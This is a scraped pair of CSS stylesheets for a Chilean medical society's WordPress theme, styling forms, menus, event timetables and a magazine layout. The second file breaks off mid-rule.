body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a{
	background-color: #a8d37a !important;
}

.ct-mini-pagination a,
.flexslider .flex-control-paging li a,
.flexslider .flex-control-paging li a:hover,
.vc_carousel-indicators li,
.row .ct-mini-pagination a,
.row .flexslider .flex-control-paging li a,
.row .flexslider .flex-control-paging li a:hover,
.row .vc_carousel-indicators li,
.row .theme-default .nivo-controlNav a {
	background-color: #cdcdcd;
}

.ct-mini-pagination a.selected,
.ct-mini-pagination a.active,
.flexslider .flex-control-paging li a.flex-active,
.flexslider .flex-control-paging li a.flex-active:hover,
.vc_carousel-indicators .vc_active,
.row .flexslider .flex-control-paging li a.flex-active,
.row .flexslider .flex-control-paging li a.flex-active:hover,
.row .vc_carousel-indicators .vc_active,
.row .theme-default .nivo-controlNav a.active {
	background-color: #a8d37a;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container,
.select2-container,
.checkbox-sign,
.radio-sign {
	background-color: #ffffff;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
select,
.combobox-wrapper .combobox-text,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
.widget_product_search form:before {
	color: #8d8d8d;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
select.wpcf7-form-control.wpcf7-select {
	border: 1px solid #dddddd;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	background-color: #dddddd;
}








.preloader:after,
.loading:after {
	background-image: url('https://sochog.cl/wp-content/themes/avxbuilder/images/preloader-3.gif');
}
.preloader .preloader-spin,
.loading .preloader-spin {
	display: none;
}

#multi-comments-Facebook-label, #multi-comments-WordPress-label, #multi-comments-Disqus-label, #multi-comments-VK-label, #multi-comments-Trackback-label {
color: #6d6d6d;
}

#multi-comments-tabs .ui-tabs-nav li a {
    margin: 0 !important;
}

#multi-comments-VK-control {
display:none;
}

#multi-comments-tabs h4 {
    font-family: "Open Sans", sans-serif !important;
    letter-spacing: -1px;
    font-weight: 600 !important;
    font-style: normal !important;
    margin: 0;
}

.ubermenu-submenu-id-11087 {
    display: flex !important;
    flex-flow: row nowrap;
margin-left: -153px !important;
}


.top-area-menu {
padding: 0px !important;
width: 320px !important;
}
.enlace {
color: #000 !important;
}

.content-block { 
    border:1px solid #eee; 
    padding:3px;
    background:#ccc;
    max-width:250px;
    float:right; 
    text-align:center;
}
.content-block:after { 
    clear:both;
} 
.blue-button { 
    background-color:#33bdef;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #057fd0;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}
 
.red-button {
    background-color:#bc3315;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #942911;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}

.botoncito-descarga-pod {
    border: 1px solid #000 !important;
    padding: 10px !important;
    content: 'DESCARGAR';
}

.wcs-timetable__agenda .wcs-timetable__agenda-data span {
    font-size: inherit;
    font-weight: 800;
}
.wcs-timetable__agenda .wcs-timetable__agenda-nav a span {
    font-size: 240% !important;
    margin-top: 10px !important;
    font-weight: 800 !important;
}
.wcs-timetable__agenda-nav {
    border-bottom: 1px dotted #000;
    padding-bottom: 10px !important;
}

#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -80px;
}
@media (max-width: 550px) {
#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -20px;
}}
#single-wcs-event.single-wcs-event--left .wcs-single-left {
    margin-top: 30px;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    letter-spacing: -0.3px;
    color: #000;
}
.wcs-single__date {
    display: inline-block;
    font-size: 1.2em;
    margin-bottom: 2vh;
    color: #000;
    font-weight: 600;
}

article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
border-bottom: 5px solid #e3e3e3 !important;
border-image: url(https://sochog.cl/wp-content/uploads/2018/08/borde-tabla2.jpg) 30 round;
}
.top-area-block {
    padding: 0 18px;
}

.related-element-info-conteiner {
    max-height: none;
    overflow: visible;
    margin-top: 10px;
    font-size: 15px;
    font-weight: 800;
    letter-spacing: -0.3px;
}
.related-element img, .related-element .ct-dummy {
    height: 250px;
    width: 250px;
}

.post-related-posts {
    margin-top: 10px;
    float: left;
width: 100%;
}
.post-tags-list {
    float: left;
width: 50%;
}
article > .socials-sharing {
    margin: 0px;
    float: right;
width: 50%;
text-align: right;
}


@media (max-width: 799px) {
#top-area {
    display: inline-block;
}}
@media (max-width: 700px) {
.top-area {
padding: 0px;
}}
@media (max-width: 700px) {
.top-area .top-area-items .top-area-block {
    height: 45px;
    line-height: 45px;
}}
@media (max-width: 700px) {
.top-area-block.top-area-contacts {
display: block;
}}
@media (max-width: 700px) {
.top-area-block.top-area-socials {
    float: left;
left: 30px;
}}
@media (max-width: 700px) {
.top-area-socials .socials {
    margin-top: 21px;
}}
@media (max-width: 700px) {
.top-area .ct-button {
    padding: 0px 20px !important;
}}
@media (max-width: 700px) {
.top-area-contacts .ct-contacts-item {
    padding: 0px;
border: 1px solid #54a449;
}}
@media (max-width: 700px) {
.ct-contacts-address {
width: 100%;
}}
@media (max-width: 700px) {
.ct-contacts-phone {
width: 50%;
}}
@media (max-width: 700px) {
.ct-contacts-email {
width: 50%;
}}
.vc_images_carousel .vc_item a:before, .wpb_single_image a:before {
    display: none;
}
.vc_images_carousel .vc_item a:after, .wpb_single_image a:after {
    color: #34722b;
}

.post-title-ano {
padding: 0px 38px;
float: left;
}
.post-title {
float: none;
}
.sidebar {
background-color: #fff;
padding-bottom: 100px;
}
.wcs-timetable__container h2 {
    color: #fff !important;
}

.texto-suscripcion {
    font-size: 25px;
    font-family: "Open Sans";
    color: #34722b;
    font-weight: 600;
    margin-top: 20px;
    letter-spacing: -0.5px;
}
.area-privada {
    color: #34722b !important;
    font-size: 13px;
    font-family: "Open Sans", serif;
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0 20px;
}
.top-area-button-privada {
    float: right;
    background: #fff;
    border-radius: 20px;
    margin-left: 10px;
    height: 30px;
}
.top-area-button-privada:hover{
background: #94d475;
}
.top-area .ct-button {
    color: #34722b;
    font-family: "Open Sans";
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0px 20px 0 40px;
    border-radius: 30px !important;
}
.top-area .ct-button:hover {
    color: #fff;

}
.top-area .ct-button:before {
    width: 50px;
    content: " ";
    background-image: url(/wp-content/uploads/2019/03/boton-socios-sochog.png);
    position: absolute;
    left: -16px;
    top: -10px;
    height:50px;
}


@media (max-width: 700px) {
.top-area .ct-button:before {
    left: -30px;
}}
.top-area .top-area-block.top-area-menu {
    float: right !important;
    right: auto !important;
}
@media (max-width: 700px) {
.top-area .top-area-block.top-area-menu {
    float: right;
    width: 50% !important;
    right: auto !important;
    margin-top: 15px;
}}
@media (max-width: 700px) {
.top-area-block {
    padding: 0px;
}}
h3 {
    color: #34722b;
    letter-spacing: -0.5px !important;
}
h2, .title-h2, .blog-style-multi-author .post-title a, .single-product-content .price {
    color: #34722b !important;
}

@media screen and (max-width: 720px){
.menu-custom-1{
  	display: none !important;
visibility: hidden !important;
  }
}

article .post-2719 {
margin-top: 0px;
}

.titulo-titulo {
margin: 0px;
font-family: "Open Sans";
}

.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 20px;
    line-height: 22px;
}
@media (max-width: 550px) {
.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 10px !important;
    line-height: 18px !important;
    font-size: 18px !important;
}}
.tipo-documento {
padding-top: 15px;
float: left;
}

.texto-autor {
font-family: "Open Sans";
    font-size: 16px;
    font-weight: 700;
    color: #385623;
    letter-spacing: -0.5px;
    margin: 0px 0px 10px 0px;
    padding-top: 0px;
}

.block-content-rev {
padding: 35px 0 100px;
    background-image: url(https://sochog.cl/wp-content/uploads/2018/06/bg_eventos3.jpg);
    background-size: initial;
    background-repeat: repeat-y;
}

.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
}
@media (max-width: 550px) {
.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
    float: left !important;
    margin-right: 10px !important;
}}
.item-post-container-revista {
border: 1px solid #ddd;
background-color: #fff;
}
.fila-revista {
    content: "";
    display: block;
    clear: both;
}
.blog-style-default {
    padding: 2rem;
    margin-top: -30px;
    background: white;
    -webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
     box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
}
.blog-style-default article {
    margin-bottom: 15px;
    padding-bottom: 0px;
}


.post-image-revista {
    float: left;
    width:150px;
height: 150px;
padding-top: 20px;
margin-left: -15px;
}
.columna-medio-revista {
    float: left;
    width: 60%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-medio-revista {
    float: left;
    width: 100% !important;
    padding-top: 20px;
}}
.columna-derecha-revista {
float: left;
    width: 22%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-derecha-revista {
    float: left;
    width: 100% !important;
    padding-top: 0px;
    padding-left: 38px !important;
}}
.post-footer-revista {
    float: left;
    width: 20%;
}

blockquote {
line-height: 26px;
}

h4 {
font-weight: 800 !important;
letter-spacing: -0.5px;
}

.page-title-excerpt {
display: none;
}

.col-md-3 {
padding-top: 40px !important;
}

.uc_elegant_carousel .uc_elegant_carousel_content:hover .uc_more_btn {
    color: #a8d37a !important;
}

#colophon {
    padding: 65px 0px 10px 0px !important;
}

#wpcf7-f4-o1 .wpcf7-text {
height: 30px;
}

#wpcf7-f4-o1 .wpcf7 p {
margin-bottom: 0px !important;
}

#wpcf7-f4-o1 .wpcf7-form p {
font-size:12px !important;
margin-bottom:10px;
}

@media (max-width: 1600px)  {
#texto-minsal {
    font-size: 34px !important;
}}

@media (max-width: 1366px) {
#texto-minsal {
font-size: 28px !important;
line-height: 26px !important;
}}
@media (max-width: 1280px) {
#texto-minsal {
font-size: 27px !important;
line-height: 26px !important;
}}

hr.style7 {
	border: 1px solid #6DAB3C;
}

/*--- 2 Column Form Styles Start ---*/
#left { width: 47%; float: left; margin-right:6%;
}
#right { width: 47%; float: left;
}
.clearfix:after { content:"\0020"; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; margin-bottom:10px;
}
.clearfix { display:block;
}
/*--- 2 Column Form Styles End ---*/

/***********basic************/

/*Form width*/
.wpcf7 {
    text-align: left;
}

/*Input Field widths*/
.wpcf7-text, .wpcf7-textarea {
    width: 100%;
    border: 1px solid #e4e4e4;
    border-radius: 4px;
}

.wpcf7-text {

	height: 50px;
    padding-left: 10px;

}
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #129FEA;
}

/*Label Font*/
.wpcf7-form p {
    font-size: 16px;
font-weight: 200;
line-height: 22px;
    font-family: 'Open Sans', sans-serif;
}

/*Submit button Font*/
.wpcf7-submit {
    width: 100%;
    font-size: 15px !important;
    background: #4a97c2 !important;
    color: #fff !important;
    padding: 20px;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #3b86b0 !important;
}

/*Response messages - Error & Success*/
.wpcf7-response-output {
    margin-bottom: 30px !important;
}

/***********borders************/

/*Form border*/
.wpcf7 {
    padding-bottom: 0px !important;
}

/*Input Field borders*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #8F8F8F !important;
}

/*Submit button Background*/
.wpcf7-submit {
    background: #7E7E7E !important;
    color: #fff !important;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #5F5F5F !important;
}

/***********colors************/

/*Submit button background & border*/
.wpcf7-submit {
    background-color: #1d2731 !important;
    border: none !important;
    color: #5A5050 !important;
    font-weight: bold !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    background-color: rgba(29, 39, 49, 0.66) !important;    
    border-color: none !important;
    color: #4CAF50 !important;
}

/*Label Text color*/
.wpcf7-form p {
    color: #FFF;
}

.wpcf7-form label{
	/*display: none;*/
}

/*Input Field Text color*/
.wpcf7-text, .wpcf7-textarea {
	color: #777;
}

/****background-images********/

/*Form background*/
.wpcf7 {
    background-color: rgba(255, 255, 255, 0);
    background-position: center;
    background-size: cover;
}

/*Label Text color*/
.wpcf7-form p {
    /*display: none;*/
    /*color: #000000;*/
}

/*Submit button background & border*/
.wpcf7-submit {
    border: none !important;
    color: #FFFFFF !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    border-color: transparent !important;
    background-color: rgba(0, 0, 0, 0.2) !important;
    color: #FFFFFF !important;
}

/*Input Field border*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #5A3D3D !important;
}

span.wpcf7-list-item { display: block !important; }

.wcs-timetable__container h2 {
    border-radius: 0px 0px 10px 10px;
    background-color: #34722b;
    margin: -50px 0 20px 0 !important;
    padding: 85px 6px 20px 15px !important;
}

.wcs-timetable--6 .wcs-timetable__carousel .owl-dots, .wcs-timetable--6 .wcs-timetable__carousel .owl-nav {
    color: #34722b !important;
}

#entry-content page-content content-none {
padding-top: 50px !important;
}

.ct-button.ct-button-style-outline { border-color: #34722b; }
.ct-button.ct-button-style-outline { color: #ffffff; }
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button { display: none; background-color: #34722b; }

.page-title-title {
    max-width: 900px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

#page-title { background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Banner-Cabecera_sin_texto.jpg); padding-top: 150px !important; padding-bottom: 150px !important; border: none; }

@media (max-width: 500px) {
#page-title {
  background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Fondo-Cuadrad.jpg) !important;
padding-top: 150px !important;
padding-bottom: 150px !important;
}}

.texto-alineado-verde-grande { color: #246817 !important; text-align: justify; font-size: 16px; line-height: 20px; font-weight: 600 !important; }

.vertical_separator_right { border-right: 1px solid #6DAB3C !important; height: 170px; padding-right: 30px; }
.vertical_separator_left { border-left: 1px solid #6DAB3C !important; height: 170px; padding-left: 30px; }

.vertical_separator_left_verde { border-left: 2px solid #34722b !important; height: 350px;}

.boton_solicite-clave { padding: 10px 0px 0px 0px !important; }

.page-title-block, .page-title-title h1, .page-title-excerpt { font-weight: 600; letter-spacing: -1px; color: #ffffff;line-height: 65px; background-color: #34722b !important; border-left: 60px solid #fff; padding-left:30px; text-align: left; }

@media (max-width: 500px) {
.page-title-block, .page-title-title h1, .page-title-excerpt { line-height: 23px;}}

.ubermenu-skin-white { border-top: 0px solid #ffffff !important; border-bottom: 0px solid #ffffff !important; }
.ubermenu-skin-white .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
    color: #7dc974 !important;
}
.ubermenu-skin-white .ubermenu-submenu, .ubermenu-skin-white .ubermenu-submenu .ubermenu-target {
    color: #fff !important;
}
.texto-alineado-verde { color: #246817 !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-blanco { color: #ffffff !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-nosotros { text-align: justify; font-size: 14px; line-height: 20px; }

@media (max-width: 1366px) { #minsal-bajada { font-size: 27px !important; }}
@media (max-width: 1280px) { #minsal-bajada { font-size: 25px !important; }}

.paginate_button.disabled { color: #ffffff !important; }

.dataTables_info { color: #ffffff; }
.dataTables_filter { color: #ffffff; }
.dataTables_length { color: #ffffff; }

@media (max-width: 1600px) { .vc_custom_1528298684700 { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1600px) { .row-events { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1681px) { #spacer-revista { height: 32px !important; }}
@media (max-width: 1454px) { #spacer-revista { height: 43px !important; }}
@media (max-width: 1366px) { #spacer-revista { height: 44px !important; }}
@media (max-width: 1280px) { #spacer-revista { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-tv { height: 37px !important; }}
@media (max-width: 1454px) { #spacer-tv { height: 23px !important; }}
@media (max-width: 1366px) { #spacer-tv { height: 24px !important; }}
@media (max-width: 1280px) { #spacer-tv { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-boletin { height: 13px !important; }}
@media (max-width: 1454px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1366px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1280px) { #spacer-boletin { height: 1px !important; }}

@media (max-width: 1454px) { #revista-bajada { font-size: 14px !important; }}

#heading-revista { line-height: 40px; }
@media (max-width: 1454px) { #heading-revista { font-size: 36px !important; line-height: 32px !important; }}
@media (max-width: 1280px) { #heading-revista { font-size: 33px !important; }}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a { font-size: 12px; }


@media (max-width: 480px) { .wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body { padding: 10px !important; }}

.dataTables_filter { margin-bottom: 20px; }


.top-area-contacts .ct-contacts-website:before {
    content: '\e608';
}
.top-area-contacts .ct-contacts-website:before{
    font-family: 'ct-icons';
    margin-right: 0.55em;
    vertical-align: top;
    display: inline-block;
    width: 16px;
    font-size: 16px;
    text-align: center;
    margin-top: 0px;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
    font-family: "Open Sans";
    font-size: 15px;
}
#site-header .primary-navigation.responsive {
    padding: 30px 0 !important;
    vertical-align: top !important;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2, 
#primary-navigation .menu-toggle .menu-line-3 {
    background: #1b1d1c;
}

.primary-navigation.responsive li.dl-back:after, 
.primary-navigation.responsive li.menu-item-parent > a:after, 
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
    font-size: 24px;
}
.primary-navigation.responsive li:not(.menu-item-current) a:after {
    color: #ffc601;
}
.primary-navigation.responsive ul > li.menu-item, 
.primary-navigation.responsive ul > li.dl-back {
    border-bottom: 1px solid #dfdfdf;
}
.primary-navigation.responsive ul li.menu-item, 
.primary-navigation.responsive ul li.dl-back {
    background: #fff;
}
.primary-navigation.responsive li a {
    color: #8d8d8d;
}
.primary-navigation.responsive ul > li.menu-item-current > a, 
.primary-navigation.responsive ul > li.menu-item.menu-item-active.current_page_item > a {
    background: #ffc601;
    border-left: none;
    padding-left: 26px;
    color: #1b1d1c;
}
.primary-navigation.responsive ul > li.menu-item.menu-item-active a {
    background: #fff;
    border-left: none;
    padding-left: 26px;
    color: #8d8d8d;
}
.blog article .post-featured-content > a:before{
    background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
    position: relative;
    display:block;
    margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
    content: '';
    position: absolute;
    width: 70px;
    height: 70px;
    background: rgba(255, 255, 255, 0.8) !important;
    z-index: 999;
   opacity: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
   opacity:1;
}

@media (max-width: 768px) {
    #colophon {
        padding: 50px 0 0px 0 !important;
    }
    #footer-menu {
        width: 100%;
        display: inline-block;
        margin: 0;
        text-align: center;
    }
    .page-title-title .fullwidth-block{
        padding-top: 60px !important;
        padding-bottom: 80px !important;
    }
    .page-title-block{
        padding:80px 0 !important;
     }
    .divider_responsive{
       margin-top: 50px !important;
     }
    .divider_responsive_zero{
      margin-top: 0 !important;
     }
}

div.team-person-info{background-color:#ffcc00;}
.team-person-info{background-color:#ffcc00;}

.block-content:last-of-type {
    padding-top: 0px;
padding-bottom: 30px;
}

.uc_starter_team_member .uc_starter_team_member_inner {
    padding: 45px 10px 45px !important;
}
.uc_starter_team_member .uc_starter_team_member_inner .uc_member_pic {
    width: 180px !important;
    height: 180px !important;
}

.team-person-info {
    margin: -1px 1px 1px 1px !important;
}
.texto-alineado {
text-align: justify;
font-size: 12px;
line-height: 14px;
}

.texto-alineado-MMF {
text-align: justify;
font-size: 14px;
line-height: 16px;
}

.texto-tabs {
color: #ffffff;
font-size: 13px;
line-height: 20px;
}


.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
    font-size: 12.63px;
}
@media (max-width: 1366px) {
font-size: 10px;
}

.texto-socios {
color: #34722b;
font-size: 12px;
line-height: 14px;
}

.post-content .post-meta, .post-meta-container {
  /*  display: none; */
margin-top: 20px;
}
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 16px;
font-size: 12px;
}

@media only screen and (max-width: 1366px) {
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 12px;
font-size: 11px;
}}

.uc_elegant_carousel_container_holder {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
    line-height: 17px !important;
}
.uc_elegant_carousel .uc_elegant_carousel_content h2 {
    line-height: 27px;
}
.uc_elegant_carousel .uc_elegant_carousel_content .uc_more_btn {
    font-family: 'Open Sans' !important;
    font-weight: 600;
}
.texto-requisitos {
color: #ffffff;
font-size: 13px;
line-height: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9
body_size: 1795
content:
/* ADDITIONAL STYLES FOR BLOG */

/* Post Grid Basic */

.ct-styles .ct-basic-grid-default {

}
.ct-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.ct-basic-grid .vc_gitem-col{
	padding: 0;
}
.ct-basic-grid .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.ct-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.ct-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .ct-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.ct-basic-grid .ct-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.ct-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.ct-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.ct-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.ct-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.ct-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.ct-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.ct-media-grid,
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.ct-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.ct-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.ct-media-grid,
	.ct-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
